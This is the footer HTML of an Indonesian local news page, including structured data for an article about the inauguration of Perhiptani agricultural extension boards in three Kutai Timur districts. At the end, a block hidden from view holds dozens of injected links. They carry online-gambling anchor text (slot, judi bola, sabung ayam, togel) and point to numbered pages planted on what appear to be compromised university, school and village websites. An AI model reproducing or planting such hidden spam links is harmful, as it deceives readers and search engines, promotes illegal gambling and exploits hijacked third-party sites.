<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2978"><a href="https://ruangkaltim.com/category/edukasi/">Edukasi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2979"><a href="https://ruangkaltim.com/category/ekonomi/">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2982"><a href="https://ruangkaltim.com/category/kriminal/">Kriminal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2985"><a href="https://ruangkaltim.com/category/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2986"><a href="https://ruangkaltim.com/category/opini/">OPINI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2987"><a href="https://ruangkaltim.com/category/otomotif/">Otomotif</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2989"><a href="https://ruangkaltim.com/category/pendidikan/">Pendidikan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2990"><a href="https://ruangkaltim.com/category/peristiwa/">Peristiwa</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCiSEZYAicvipL95JrvISyIw" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p><div class="foot-copy relative">
									<span style="color: #999999">© 2023 <strong><a style="color: #999999" href="http://ruangkaltim.com">RUANGKALTIM.COM</a> - </strong>Managed by<strong> <a style="color: #999999" href="https://wa.me/+6289514147971">Aydan Putra</a>.</strong></span>
<span style="color: #999999">All rights reserved.</span>
								</div></p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
			<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="40e90d66b5">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="40e90d66b5">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="text/javascript">var jfla = ["view_counter"]</script><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><div id='jpw_unlock_popup' class='jeg_popup mfp-with-anim mfp-hide'>
                        <div class='jpw_popup'>
                            <h5>Are you sure want to unlock this post?</h5>
                            <span>Unlock left : 0</span>
                            <button type='button' class='btn yes'><span>Yes</span><i class="fa fa-spinner fa-pulse" style="display: none;"></i></button>
                            <button type='button' class='btn no'>No</button>
                        </div>
                    </div><div id='jpw_cancel_subs_popup' class='jeg_popup mfp-with-anim mfp-hide'>
                        <div class='jpw_popup'>
                            <h5>Are you sure want to cancel subscription?</h5>
                            <button type='button' class='btn yes'><span>Yes</span><i class="fa fa-spinner fa-pulse" style="display: none;"></i></button>
                            <button type='button' class='btn no'>No</button>
                        </div>
                    </div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://ruangkaltim.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://ruangkaltim.com/wp-content/plugins/jnews-paywall/assets/js/frontend.js?ver=10.0.6" id="jnews-paywall-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/ruangkaltim.com\/kukuhkan-dpc-perhiptani-di-3-kecamatan-kasmidi-bangga-sektor-pertanian-masih-primadona","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"id_ID","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"2210","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"ruangkaltim.com","zoom_button":"0","paywall_login":"Login to purchase or access your purchased package","paywall_register":"Register to purchase or access your purchased package"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.4" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=10.6.4" id="html5shiv-js"></script>
<![endif]-->
<script defer type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'201997139',post:'2210',tz:'0',srv:'ruangkaltim.com',j:'1:12.7.2'} ]);
_stq.push([ "clickTrackerInit", "201997139", "2210" ]);
/* ]]> */
</script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ruangkaltim.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://ruangkaltim.com/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=10.0.3" id="jnews-weather-js"></script>
<!-- start Simple Custom CSS and JS -->
<!-- 87570f7aa9f8f5c16b387683961ee60f --><!-- end Simple Custom CSS and JS -->
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/ruangkaltim.com\/kukuhkan-dpc-perhiptani-di-3-kecamatan-kasmidi-bangga-sektor-pertanian-masih-primadona\/"},"dateCreated":"2023-01-15 13:04:51","datePublished":"2023-01-15 13:04:51","dateModified":"2023-01-15 13:04:51","url":"https:\/\/ruangkaltim.com\/kukuhkan-dpc-perhiptani-di-3-kecamatan-kasmidi-bangga-sektor-pertanian-masih-primadona\/","headline":"Kukuhkan DPC Perhiptani di 3 Kecamatan-Kasmidi Bangga Sektor Pertanian Masih Primadona","name":"Kukuhkan DPC Perhiptani di 3 Kecamatan-Kasmidi Bangga Sektor Pertanian Masih Primadona","articleBody":"<p style=\"font-weight: 400;\"><strong>RUANGKALTIM.COM, KUTIM<\/strong>\u00a0\u2013 Ketua Dewan Pimpinan Daerah Penyuluh Pertanian Indonesia (DPD Perhiptani) Kutai Timur (Kutim), Kasmidi Bulang mengukuhkan 72 Pengurus Dewan Pimpinan Cabang (DPC) Perhiptani Kecamatan Kongbeng, Muara Wahau dan Telen periode 2021-2026.<\/p>\r\n<p style=\"font-weight: 400;\">Berlangsung di Gedung Olahraga Desa Makmur Jaya, Kecamatan Kongbeng, Rabu lalu (11\/01\/2023). Kegiatan itu dihadiri anggota DPRD Kutim dari dapil III, camat, kepala desa, Kepala UPT P4 serta ratusan masyarakat yang bersemangat mengikuti prosesnya.<\/p>\r\n<p style=\"font-weight: 400;\">Kasmidi Bulang pun mengucapkan terima kasih kepada para penyuluh pertanian yang ada di lapangan. Sebab sudah bekerja keras mendampingi para petani. Meskipun Perhiptani Kutim masih tergolong organisasi baru di kabupaten ini, namun tidak dipungkiri banyak kegiatan dan program yang sudah dilaksanakan.<\/p>\r\n<p style=\"font-weight: 400;\">\u201cTujuannya untuk terus bergerak membantu para petani,\u201d kata pria yang juga menjabat sebagai Wakil Bupati Kutim itu.<\/p>\r\n<a href=\"https:\/\/ruangkaltim.com\/pengecoran-jalan-lingkar-rsud-kudungga-rampung\/\"><em><strong>Baca Juga: Pengecoran Jalan Lingkar RSUD Kudungga Rampung<\/strong><\/em><\/a>\r\n<p style=\"font-weight: 400;\">Dia mengaku sering mendapatkan laporan dari berbagai kelompok tani (poktan). Ya, mereka mengucapkan terima kasih kepada para Petugas Penyuluh Lapangan (PPL) karena saat ini sangat aktif membantu para petani.<\/p>\r\n<p style=\"font-weight: 400;\">\"Saya bangga, sekarang sektor pertanian menjadi salah satu tumpuan perekonomian. Masih menjadi primadona bagi masyarakat setelah sektor pertambangan. Khususnya para petani kelapa sawit yang tersebar di berbagai wilayah,\u201d ungkapnya.<\/p>\r\n<p style=\"font-weight: 400;\">Sementara itu, Sekretaris Perhiptani Kutim Abd Gani Sukkara menyebutkan, jumlah keseluruhan pengurus yang dikukuhkan 72.<\/p>\r\n<p style=\"font-weight: 400;\">\u201cMasing-masing kecamatan terdapat 24 pengurus,\u201d singkatnya.<\/p>\r\n<p style=\"font-weight: 400;\">Pada kesempatan yang sama, Ketua DPD Perhiptani Kutim juga menyerahkan bantuan hibah Pemkab Kutim berupa laptop kepada para PPL.<\/p>\r\n<p style=\"font-weight: 400;\">\u201cGuna menunjang kinerja sebagai PPL di kecamatan,\u201d ucapnya. (rk)<\/p>","author":{"@type":"Person","name":"Admin Redaksi","url":"https:\/\/ruangkaltim.com\/author\/admin\/","sameAs":["http:\/\/ruangkaltim.com"]},"articleSection":["Edukasi","Berita","Kalimantan Timur","Kutai Timur"],"image":{"@type":"ImageObject","url":"https:\/\/ruangkaltim.com\/wp-content\/uploads\/2023\/01\/WhatsApp-Image-2023-01-12-at-17.39.50.jpeg","width":1599,"height":1066},"publisher":{"@type":"Organization","name":"","url":"https:\/\/ruangkaltim.com","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme","https:\/\/www.instagram.com\/jegtheme","https:\/\/www.youtube.com\/channel\/UCiSEZYAicvipL95JrvISyIw"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Kukuhkan DPC Perhiptani di 3 Kecamatan-Kasmidi Bangga Sektor Pertanian Masih Primadona","published":"2023-01-15 13:04:51","updated":"2023-01-15 13:04:51"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/ruangkaltim.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/ruangkaltim.com\/category\/edukasi\/","name":"Edukasi"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/ruangkaltim.com","name":"Home"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/ruangkaltim.com\/category\/edukasi\/","name":"Edukasi"}}]}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><div style="display:none">
<em>news-1601</em>
<p><a href="https://twovalleys.hi.is/" rel="dofollow">yakinjp</a></p><br/>
<p><a href="https://www.equiposmedicosmiami.com/">sabung ayam online</a></p>
<p><a href="https://twovalleys.hi.is/products/">yakinjp</a></p>
<p><a href="https://heimspeki.hi.is/news-article/product/">yakinjp</a></p>
<p><a href="https://rtp-yakinjp.cfd/">rtp yakinjp</a></p>
<p><a href="https://hugras.is/news/">yakinjp</a></p>
<p><a href="https://yakinjp.it.com/">yakinjp</a></p>
<p><a href="https://samysinternational.com/">judi bola online</a></p>
<p><a href="https://alda.hi.is/">slot thailand</a></p>
<p><a href="https://yakinjp-indonesia.com/">yakinjp</a></p>
<p><a href="https://admin.contentgen.com/">yakinjp</a></p>
<p><a href="https://admin.thriverenewables.co.uk/">yakinjp</a></p>
<p><a href="https://integration-martijntje.saclient.com/">yakinjp</a></p>
<p><a href="https://ayokawin.com/">ayowin</a></p>
<p><a href="https://climateaffect.hi.is/about/">mahjong ways</a></p>
<p><a href="https://climateaffect.hi.is/resources/">judi bola online</a></p>
<p><a href="https://www.mishofamarwah.sch.id/">mahjong ways 2</a></p>
<p><a href="https://alsconciergevoyage.com/">JUDI BOLA ONLINE</a></p>
<p><a href="https://twovalleys.hi.is/privacy-policy/">maujp</a></p>
<p><a href="https://heimspeki.hi.is/privacy-policy/">maujp</a></p>
<p><a href="https://midaldastofa.hi.is/">sabung ayam online</a></p>
<p><a href="https://maujp.it.com/">maujp</a></p>
<p><a href="https://maujp-indonesia.com/">maujp</a></p>
<p><a href="https://maujp-indo.com/">maujp</a></p>
<p><a href="https://mau-jp.org/">maujp</a></p>
<p><a href="https://maujp88.com/">MAUJP</a></p>
<p><a href="https://mishofamarwah.sch.id/prestasi/">sabung ayam online</a></p>
<p><a href="https://www.mishofamarwah.sch.id/guru/">mahjong ways slot</a></p>
<p><a href="https://www.mishofamarwah.sch.id/ekstrakurikuler/coba-copy-2-copy-copy-copy-copy/">sbobet88</a></p>
<p><a href="https://www.mishofamarwah.sch.id/foto-kegiatan-page/">live casino online</a></p>
<p><a href="https://maujp-indo.com/promosi">Situs Agen Togel</a></p>
<p><a href="https://maujp-indo.com/event">MAUJP</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/sv/">sv388</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/sb/">maujp</a></p>
<p><a href="https://admin.contentgen.com/about/">maujp</a></p>
<p><a href="https://integration-martijntje.saclient.com/san-fermin/">maujp</a></p>
<p><a href="https://admin.contentgen.com/san-fermin/">maujp</a></p>
<p><a href="https://climateaffect.hi.is/emotions-and-mental-health/">sabung ayam online</a></p>

<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000111.html">118000111</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000112.html">118000112</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000113.html">118000113</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000114.html">118000114</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000115.html">118000115</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000116.html">118000116</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000117.html">118000117</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000118.html">118000118</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000119.html">118000119</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000120.html">118000120</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000121.html">118000121</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000122.html">118000122</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000123.html">118000123</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000124.html">118000124</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000125.html">118000125</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000126.html">118000126</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000127.html">118000127</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000128.html">118000128</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000129.html">118000129</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000130.html">118000130</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000131.html">118000131</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000132.html">118000132</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000133.html">118000133</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000134.html">118000134</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000135.html">118000135</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000136.html">118000136</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000137.html">118000137</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000138.html">118000138</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000139.html">118000139</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000140.html">118000140</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000141.html">118000141</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000142.html">118000142</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000143.html">118000143</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000144.html">118000144</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000145.html">118000145</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000146.html">118000146</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000147.html">118000147</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000148.html">118000148</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000149.html">118000149</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000150.html">118000150</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000151.html">118000151</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000152.html">118000152</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000153.html">118000153</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000154.html">118000154</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000155.html">118000155</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000121.html">128000121</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000122.html">128000122</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000123.html">128000123</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000124.html">128000124</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000125.html">128000125</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000126.html">128000126</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000127.html">128000127</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000128.html">128000128</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000129.html">128000129</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000130.html">128000130</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000131.html">128000131</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000132.html">128000132</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000133.html">128000133</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000134.html">128000134</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000135.html">128000135</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000136.html">128000136</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000137.html">128000137</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000138.html">128000138</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000139.html">128000139</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000140.html">128000140</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000141.html">128000141</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000142.html">128000142</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000143.html">128000143</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000144.html">128000144</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000145.html">128000145</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000146.html">128000146</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000147.html">128000147</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000148.html">128000148</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000149.html">128000149</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000150.html">128000150</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000151.html">128000151</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000152.html">128000152</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000153.html">128000153</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000154.html">128000154</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000155.html">128000155</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000156.html">128000156</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000157.html">128000157</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000158.html">128000158</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000159.html">128000159</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000160.html">128000160</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000161.html">128000161</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000162.html">128000162</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000163.html">128000163</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000164.html">128000164</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000165.html">128000165</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000101.html">138000101</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000102.html">138000102</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000103.html">138000103</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000104.html">138000104</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000105.html">138000105</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000106.html">138000106</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000107.html">138000107</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000108.html">138000108</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000109.html">138000109</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000110.html">138000110</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000111.html">138000111</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000112.html">138000112</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000113.html">138000113</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000114.html">138000114</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000115.html">138000115</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000116.html">138000116</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000117.html">138000117</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000118.html">138000118</a></p>
